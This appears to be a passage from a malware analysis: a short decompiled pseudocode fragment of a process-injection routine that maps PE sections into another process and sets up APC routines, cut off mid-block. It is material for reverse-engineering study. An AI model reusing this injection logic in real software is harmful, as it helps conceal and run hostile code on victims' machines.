 if ( base64_decoded_data )
{
LODWORD(pe_header) = (*&injection_client[MZStruct.e_lfanew] + 0xFFF) & 0xFFFFF000;
imported_procs = create_and_map_section(pe_header + 0x2578, &base_addr_new_section, &hSection);
if ( !imported_procs )
{
imported_procs = map_view_of_section(hSection, injected_proc_struct, &apc_routine_1);
if ( !imported_procs )
{
LODWORD(v34) = 0;
imported_procs = parse_pe_and_get_section(base_addr_new_section, &MZStruct, apc_routine_1, 0, v34);
if ( !imported_procs )
{
v14 = Size;
if ( !section_1 )
section_1 = Size;
v15 = create_and_map_section(section_1, &base_addr_new_section_1, &hSection_1);
v10 = hSection_1;
imported_procs = v15;
if ( v15
|| (imported_procs = map_view_of_section(hSection_1, injected_proc_struct, &base_addr_new_section_2)) != 0 )
{
v9 = base_addr_new_section_1;
}